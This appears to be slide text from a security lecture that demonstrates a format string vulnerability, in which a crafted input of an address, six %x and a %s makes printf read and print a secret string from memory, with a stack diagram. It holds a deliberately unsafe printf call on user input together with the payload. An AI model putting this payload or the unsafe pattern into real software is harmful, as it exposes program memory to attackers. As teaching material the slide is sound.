 • Printing any memory location
static char s[1024] = "THIS IS A TOP SECRET MESSAGE!!!";
void main()
{
char user_string[100];
printf("%08x\n", s);
memset(user_string, 0, sizeof(user_string));
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
strcpy(user_string , "\xc0\x96\x04\x08 %x %x %x %x %x %x %s");
printf(user_string);
}
user_string has to be local
This should have the contents of s
stack
user_string
%s
%x
%x
%x
%x
%x
%x
0x080496c0
0xb7fe1b48
0
b776a54
0xbffe72d8
0x0000001a
0x8048566
esp
%s, picks pointer
from the stack
and prints from the
pointer till \0
0x080496c0
THIS IS A TOP SECRET
MESSAGE